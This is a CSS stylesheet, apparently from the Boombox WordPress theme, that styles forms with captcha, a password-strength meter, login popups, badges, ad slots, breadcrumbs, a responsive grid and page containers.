.bb-form-row-actions .captcha-container {
  width: 100%;
  margin-bottom: 0px !important;
}
.bb-form-row-actions .input-field, .bb-form-row-actions .captcha-container, .bb-form-row-actions input[type=submit] {
  display: inline-block;
  width: 100%;
}
.bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
  text-align: center;
  padding-top: 20px;
}
.bb-form-row-actions .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
}
@media (min-width: 480px) {
  .bb-form-row-actions .input-field, .bb-form-row-actions input[type=submit], .bb-form-row-actions .captcha-container {
    width: 300px;
  }
}
@media (min-width: 344px) {
  .bb-form-row-actions .google-captcha-code {
    transform: scale(0.9);
    margin-left: 0;
  }
}
@media (min-width: 960px) {
  .bb-form-row-actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  .bb-form-row-actions .google-captcha-code {
    transform-origin: 0 50%;
    transform: scale(1);
  }
  .bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
    display: inline-block;
    float: none;
    height: 100%;
    vertical-align: middle;
    text-align: left;
  }
  .bb-form-row-actions .btn-col {
    text-align: right;
    flex-grow: 10;
    float: right;
  }
  .bb-form-row-actions input[type=submit], .bb-form-row-actions .input-field {
    width: auto;
  }
}

.two-sidebar .bb-form-row-actions input[type=submit] {
  padding: 14px 20px;
  font-size: 15px;
}

/* Form Row with Checkbox and Label */
.bb-row-check-label {
  text-align: left;
  line-height: 16px;
}
.bb-row-check-label .form-input, .bb-row-check-label .form-label {
  line-height: 1em;
  vertical-align: middle;
  margin: 0;
}
.bb-row-check-label .form-label {
  display: inline;
  color: inherit;
  font-size: 14px;
}
.bb-row-check-label a:hover {
  text-decoration: underline;
}

/* Password Strength Tool */
.bb-pass-strength {
  font-size: 14px;
  margin-bottom: 15px;
}
.bb-pass-strength:before, .bb-pass-strength:after {
  content: " ";
  display: table;
}
.bb-pass-strength:after {
  clear: both;
}
.bb-pass-strength {
  *zoom: 1;
}
.bb-pass-strength .pass-status-msg, .bb-pass-strength .pass-progress-bar {
  clear: both;
}
.bb-pass-strength .pass-status-msg {
  width: 100%;
  margin-bottom: 10px;
}
.bb-pass-strength .pass-msg-title, .bb-pass-strength .pass-status-msg {
  float: left;
}
.bb-pass-strength .pass-msg-value {
  font-weight: bold;
  float: right;
}
.bb-pass-strength .pass-progress-bar {
  position: relative;
  width: 100%;
  height: 8px;
  background-color: #ececec;
  border-radius: 25px;
}
.bb-pass-strength .pass-progress-bar:before {
  content: "";
  width: 0;
  transition: width 0.25s ease-in;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  border-radius: 25px 0 0 25px;
}
.bb-pass-strength.bb-mismatch-pass {
  font-size: 16px;
  color: #d9534f;
}
.bb-pass-strength.bb-mismatch-pass .pass-msg-value {
  font-weight: normal;
  float: none;
}
.bb-pass-strength.bb-mismatch-pass .pass-status-msg {
  margin: 0;
}
.bb-pass-strength.bb-short-pass .pass-msg-value {
  color: #d9534f;
}
.bb-pass-strength.bb-short-pass .pass-progress-bar:before {
  width: 25%;
  background-color: #d9534f;
}
.bb-pass-strength.bb-weak-pass .pass-msg-value {
  color: #f0ad4e;
}
.bb-pass-strength.bb-weak-pass .pass-progress-bar:before {
  width: 50%;
  background-color: #f0ad4e;
}
.bb-pass-strength.bb-good-pass .pass-msg-value {
  color: #5bc0de;
}
.bb-pass-strength.bb-good-pass .pass-progress-bar:before {
  width: 75%;
  background-color: #5bc0de;
}
.bb-pass-strength.bb-strong-pass .pass-msg-value {
  color: #5cb85c;
}
.bb-pass-strength.bb-strong-pass .pass-progress-bar:before {
  width: 100%;
  background-color: #5cb85c;
  border-radius: 25px;
}

/* *** Popups *** */
/* Light modal */
.light-modal .modal-body {
  padding: 0;
  position: relative;
  min-height: 100%;
}
.light-modal .modal-close {
  font-size: 14px;
  z-index: 1010;
}
.light-modal .modal-close .bb-icon {
  line-height: 27px;
}
.light-modal .modal-close:focus:after {
  outline: none;
}
@media screen and (min-width: 701px) {
  .light-modal.light-modal-active {
    background: transparent;
  }
}

/* Inline Popup */
.inline-popup {
  display: none;
  text-align: center;
  width: 850px;
  padding: 30px 30px;
  max-width: 100%;
  background-color: #ffffff;
}
.inline-popup h3 {
  text-transform: capitalize;
}
.inline-popup .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

/* Authentication */
.authentication {
  padding: 0;
  text-align: center;
  /* Boxed style mobile view */
}
.authentication .wrapper {
  display: table;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  overflow: hidden;
}
.authentication .wrapper .content-wrapper {
  display: table-cell;
  vertical-align: middle;
  margin: 0 auto;
  padding: 0 15px 15px;
  max-width: 100%;
}
.authentication .wrapper .content-wrapper .content-header {
  padding-top: 30px;
}
.authentication .wrapper .content-wrapper .content-header h3 {
  text-transform: capitalize;
}
.authentication .wrapper .content-header, .authentication .wrapper .content-body {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 100%;
}
.authentication .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
  color: #9a9a9a;
}
.authentication ._or {
  clear: both;
  display: block;
  padding: 0 0 4px;
  font-size: 18px;
  color: #9a9a9a;
}
.authentication .status-msg {
  margin-bottom: 10px;
}
.authentication .forgot-password-link {
  color: inherit;
  font-size: 14px;
  line-height: 16px;
}
.authentication .row-remember-me {
  padding-bottom: 10px;
}
.authentication .bb-btn, .authentication button {
  width: 100%;
}
.authentication .content-footer {
  height: 87px;
}
.authentication .bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 18px 15px;
  background-color: #ececec;
}
.authentication .bottom .text {
  display: inline-block;
  margin: 0 20px 0 0;
  font-size: 16px;
  line-height: 18px;
  color: #000000;
}
.authentication .bottom .bb-btn, .authentication .bottom button {
  width: auto;
}
.authentication .note {
  font-size: 14px;
  margin: 0 0 10px;
}
.authentication .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
  margin-bottom: -10px;
}
@media (min-width: 374px) {
  .authentication .google-captcha-code {
    transform: scale(1);
    margin: 0;
  }
}
@media (min-width: 701px) {
  .authentication {
    width: 660px;
  }
}
@media (min-width: 386px) {
  .authentication .wrapper .content-header, .authentication .wrapper .content-body {
    width: 356px;
  }
}
@media screen and (max-width: 479px) {
  .authentication .button {
    width: 100%;
    max-width: 100%;
  }
  .authentication .content-footer {
    height: 120px;
  }
  .authentication .bottom .text {
    margin: 0 0 15px 0;
    display: block;
  }
}

/* *** Badges *** */
/* General Badges */
.bb-badge {
  position: relative;
  display: inline-block;
  text-align: center;
}
.bb-badge .circle {
  display: inline-block;
  text-align: center;
  width: 40px;
  height: 40px;
  font-size: 0;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
  vertical-align: middle;
}
.bb-badge .circle img {
  vertical-align: middle;
  width: 100%;
}
.bb-badge .text {
  display: none;
  font-size: 8px;
  line-height: 9px;
  color: #1f1f1f;
  text-transform: uppercase;
  white-space: nowrap;
}

.bb-badge.badge-sm .circle, .bb-badge .circle {
  width: 40px;
  height: 40px;
}
.bb-badge.badge-sm .circle i, .bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
}
.bb-badge.badge-md .circle {
  width: 48px;
  height: 48px;
}
.bb-badge.badge-md .circle i {
  font-size: 28px;
  line-height: 48px;
}
.bb-badge.badge-lg .circle {
  width: 80px;
  height: 80px;
}
.bb-badge.badge-lg .circle i {
  font-size: 53px;
  line-height: 80px;
}

.no-touchevents .bb-badge:hover,
.touchevents .bb-badge:focus,
.touchevents .bb-badge:active {
  transform: translate(0px, -3px);
}

.bb-badge-list {
  position: relative;
}
.bb-badge-list ul {
  list-style: none;
  margin: 0;
}
.bb-badge-list ul li {
  list-style: none;
  display: inline-block;
}
.bb-badge-list .bb-badge {
  margin: 0 3px 5px;
  vertical-align: top;
}

.badge-face-text .bb-badge .text {
  display: none;
}
.badge-face-text .bb-top-badge-list .bb-badge .circle,
.badge-face-text .bb-header .badge .circle {
  margin-bottom: 5px;
}
.badge-face-text .bb-top-badge-list .bb-badge .text,
.badge-face-text .bb-header .badge .text {
  display: block;
}
.badge-face-text .more-menu .circle {
  margin-bottom: 0;
}
.badge-face-text .more-menu .badge .text {
  display: none;
}

.badge-text .bb-badge,
.badge-text-angle .bb-badge,
.no-svg .badge-face .bb-badge,
.no-svg .badge-face-text .bb-badge {
  text-align: center;
}
.badge-text .bb-badge .circle,
.badge-text-angle .bb-badge .circle,
.no-svg .badge-face .bb-badge .circle,
.no-svg .badge-face-text .bb-badge .circle {
  margin-bottom: 0 !important;
}
.badge-text .bb-badge .circle img, .badge-text .bb-badge .circle i,
.badge-text-angle .bb-badge .circle img,
.badge-text-angle .bb-badge .circle i,
.no-svg .badge-face .bb-badge .circle img,
.no-svg .badge-face .bb-badge .circle i,
.no-svg .badge-face-text .bb-badge .circle img,
.no-svg .badge-face-text .bb-badge .circle i {
  display: none;
}
.badge-text .bb-badge .text,
.badge-text-angle .bb-badge .text,
.no-svg .badge-face .bb-badge .text,
.no-svg .badge-face-text .bb-badge .text {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  height: 99.9%;
  min-width: 100%;
  font-size: 11px;
  line-height: 40px;
}
.badge-text .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text .bb-top-badge-list .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 48px;
}

.badge-text-angle .bb-badge .text {
  transform: rotate(-30deg);
}

.badge-text .bb-badge.trending .circle i,
.badge-text-angle .bb-badge.trending .circle i,
.no-svg .badge-face .bb-badge.trending .circle i,
.no-svg .badge-face-text .bb-badge.trending .circle i {
  display: inline-block;
}
.badge-text .bb-badge.trending .text,
.badge-text-angle .bb-badge.trending .text,
.no-svg .badge-face .bb-badge.trending .text,
.no-svg .badge-face-text .bb-badge.trending .text {
  display: none;
}

.bb-header .large .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-header .large .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
}
.bb-header .large .bb-badge-list .circle i {
  font-size: 28px;
}

/* Top Badges */
.bb-top-badge-list {
  margin-bottom: 1.875rem;
  text-align: center;
}
.bb-top-badge-list .bb-badge-list .bb-badge {
  margin: 0 5px 0;
}
.bb-top-badge-list .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
  font-weight: 600;
}
.bb-top-badge-list .bb-badge-list .circle i {
  font-size: 28px;
}
.bb-top-badge-list.bb-scroll-area .bb-badge-list ul {
  padding-top: 3px;
  padding-bottom: 10px;
}

/* *** Banners *** */
/* WP Quads plugin */
.quads-location {
  margin: 1.875rem 0 !important;
  padding: 0;
}
.quads-location:first-child {
  margin-top: 0 !important;
}

/* WP Quads plugin integration in Boombox */
#main > .bb-advertisement.container, .bb-page-header #main > .bb-advertisement.container-inner {
  margin-bottom: 0;
}

.bb-advertisement {
  clear: both;
  display: block;
  text-align: center;
}
.bb-advertisement:before, .bb-advertisement:after {
  content: " ";
  display: table;
}
.bb-advertisement:after {
  clear: both;
}
.bb-advertisement {
  *zoom: 1;
}
.bb-advertisement img {
  margin-left: auto;
  margin-right: auto;
  border-radius: 0;
}
.bb-advertisement .message {
  position: absolute;
  padding: 30px 20px 30px 50px;
  background-color: #daf1f8;
  border: 1px solid #85d0e7;
  color: #5bc0de;
  text-align: left;
}
.bb-advertisement .message:before {
  content: "\f05a";
  position: absolute;
  top: 32px;
  left: 16px;
  font-size: 25px;
  line-height: 25px;
  font-family: "ui-icomoon";
}
.bb-advertisement .quads-location {
  margin: 0 0 1.875rem !important;
}
.bb-advertisement.bb-before-header .quads-location {
  margin: 1.875rem !important;
}
.bb-advertisement.bb-before-header .quads-location:empty {
  margin: 0 !important;
}
.bb-advertisement.bb-after-f-area .quads-location {
  margin: 20px 0 0 !important;
}
.bb-advertisement.bb-before-cnt-area .quads-location {
  margin: 0 0 50px 0 !important;
}
.bb-advertisement:last-child .quads-location {
  margin-bottom: 0 !important;
}
.bb-advertisement.post-item .quads-location {
  margin: 0 !important;
}
.bb-advertisement.bb-sticky-bottom-area .quads-location {
  margin: 0 !important;
}

.post-grid .bb-advertisement {
  clear: none;
}

/* */
[class^=widget_adswidget] img, [class*=" widget_adswidget"] img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* *** Brand Block *** */
.bb-brand-block .brand-content {
  position: relative;
  padding-bottom: 10px;
}
.bb-brand-block .brand-content:before {
  content: "";
  position: absolute;
  height: 8px;
  border-radius: 20px;
  background: #828282;
  bottom: 0;
  left: 0;
  display: inline-block;
  width: 100%;
}
.bb-brand-block .brand-content-col {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 13px;
}
.bb-brand-block .brand-content-col p {
  margin: 0;
}
.bb-brand-block .brand-content-col.logo-col {
  padding-right: 20px;
}
.bb-brand-block .brand-content-col.desc-col {
  font-size: 14px;
}
.bb-brand-block .brand-logo {
  max-width: 120px;
  height: auto;
}
@media screen and (min-width: 768px) {
  .bb-brand-block .brand-content {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .bb-brand-block .brand-content-col.byline-col {
    white-space: nowrap;
  }
}

/* *** Breadcrumb *** */
.bb-breadcrumb ol {
  list-style: none;
  margin: 0;
  font-size: 13px;
}
.bb-breadcrumb li, .bb-breadcrumb li a {
  display: inline;
}
.bb-breadcrumb li a, .bb-breadcrumb li > span {
  line-height: 20px;
}
.bb-breadcrumb li a > span {
  line-height: 1em;
}
.bb-breadcrumb li a, .bb-breadcrumb li span, .bb-breadcrumb li .bb-icon {
  vertical-align: middle;
}
.bb-breadcrumb .ordinal-item {
  text-transform: uppercase;
  font-weight: 600;
}
.bb-breadcrumb .ordinal-item:hover span {
  text-decoration: underline;
}
.bb-breadcrumb .last-item {
  cursor: default;
  pointer-events: none;
}
.bb-breadcrumb .sep-icon {
  margin: 0 8px;
  font-weight: 600;
  opacity: 0.6;
  font-size: 20px;
}
.bb-breadcrumb .root-icon {
  margin-right: 1px;
}

/* *** Timing Block *** */
.bb-timing-block {
  text-align: center;
}
.bb-timing-block.timing-info {
  font-size: 2.2rem;
  font-weight: 600;
}
.bb-timing-block.download-info {
  font-size: 16px;
  font-weight: 600;
}
.bb-timing-block .timing-seconds-row {
  display: block;
  font-size: 1.8rem;
  font-weight: normal;
}
.bb-timing-block .timing-seconds {
  font-weight: 600;
  font-size: 2rem;
}

/* *** Theme Mode switcher *** */
.bb-mode-switcher .bb-mode-toggle {
  position: relative;
  overflow: hidden;
}
.bb-mode-switcher .bb-day-mode-icon,
.bb-mode-switcher .bb-night-mode-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.5s ease-out;
  z-index: 5;
}
.bb-mode-switcher .bb-placeholder {
  opacity: 0 !important;
  z-index: 0;
}

/**
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 */
/* *** Grid Framework *** */
/* *** Grid *** */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row {
  *zoom: 1;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* *** Containers *** */
.page-wrapper {
  position: relative;
  z-index: 2;
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

#main {
  position: relative;
  min-height: 800px;
  max-width: 100%;
  margin: 0 auto 50px;
  z-index: 5;
  clear: both;
}

/* General containers */
.container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid {
  clear: both;
  margin-left: auto;
  margin-right: auto;
  padding-left: 10px;
  padding-right: 10px;
}

.container, .bb-page-header .container-inner, .page-activate-signup #signup-content {
  width: 1200px;
  max-width: 100%;
}

.container-fluid {
  width: 100%;
}
.container-fluid.no-gutters, .container-fluid.bb-page-header, .container-fluid.bb-featured-area.stretched {
  padding-left: 0;
  padding-right: 0;
}

/* Container with background image */
.with-background-media .page-wrapper {
  background-color: transparent !important;
}
.with-background-media #main {
  width: 1200px;
}
.with-background-media #main:before, .with-background-media #main:after {
  content: "";
  position: absolute;
  width: 100%;
  left: 0;
  height: 50px;
  z-index: 0;
  background-color: inherit;
}
.with-background-media #main:before {
  bottom: 100%;
}
.with-background-media #main:after {
  top: 100%;
}
